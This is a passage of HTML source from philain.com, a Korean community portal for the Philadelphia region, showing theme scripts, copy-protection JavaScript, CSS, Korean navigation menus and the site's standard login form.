	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/philain.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/philain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/philain.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5ba20f3993";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://philain.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://philain.com/board/",
                    "name": "게시판 · 한인단체"
                }
            }    
        ]
    }
</script>
<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

<script></script><style type="text/css">#kboard-default-document .kboard-detail .detail-attr.detail-view { display: none; }</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1681401418146{margin-top: -15px !important;margin-bottom: -10px !important;}.vc_custom_1621980403202{margin-top: 0px !important;margin-bottom: -10px !important;}.vc_custom_1614709830723{margin-top: -40px !important;}.vc_custom_1588958400087{margin-top: 40px !important;margin-bottom: -10px !important;}.vc_custom_1588958377031{margin-top: 40px !important;margin-bottom: -10px !important;}.vc_custom_1681401456544{margin-top: -15px !important;margin-bottom: -10px !important;}.vc_custom_1704752655544{margin-top: -20px !important;}.vc_custom_1716342899869{margin-top: -10px !important;}.vc_custom_1720405895928{margin-top: -10px !important;}.vc_custom_1720405905774{margin-top: -10px !important;}.vc_custom_1682707525534{margin-top: -20px !important;}.vc_custom_1621863647788{margin-top: -20px !important;}.vc_custom_1617113404561{margin-top: -20px !important;}.vc_custom_1621863601943{margin-top: -20px !important;}.vc_custom_1617113312513{margin-top: -20px !important;}.vc_custom_1620266651961{margin-top: -20px !important;}.vc_custom_1620263833487{margin-top: -20px !important;}.vc_custom_1620263894432{margin-top: -20px !important;}.vc_custom_1617113270427{margin-top: -20px !important;}.vc_custom_1617113490921{margin-top: -20px !important;}.vc_custom_1617113429701{margin-top: -20px !important;}.vc_custom_1617113582300{margin-top: -20px !important;}.vc_custom_1617113653082{margin-top: -20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://philain.com/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/lib/isotope/isotope.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//philain.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-6012 wp-theme-Newspaper td-standard-pack unselectable board global-block-template-1 wpb-js-composer js-comp-ver-7.9 vc_responsive tdb-template td-animation-stack-type0 td-full-layout mb-level-0 mb-desktop2" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li id="menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li id="menu-item-19003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://philain.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        <h1 class="td-logo">            <a class="td-main-logo" href="https://philain.com/">
                <img src="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)</span>
            </a>
        </h1>    </div>
    <div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5646"><a href="https://philain.com/">홈 · 뉴스</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10796"><a href="https://philain.com/board">게시판·단체</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1594"><a href="https://philain.com/jobs/">구인구직</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19003"><a href="https://philain.com/yard-sale/">중고장터</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1279"><a href="https://philain.com/life-info/">생활정보</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1603"><a href="https://philain.com/assi/">ASSI 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1615"><a href="https://philain.com/hmart/">H-Mart 할인</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5282"><a href="https://philain.com/directory/">업소록</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1610"><a href="https://philain.com/food/">음식·맛집</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6470"><a href="https://philain.com/religions/">교회소식</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://philain.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
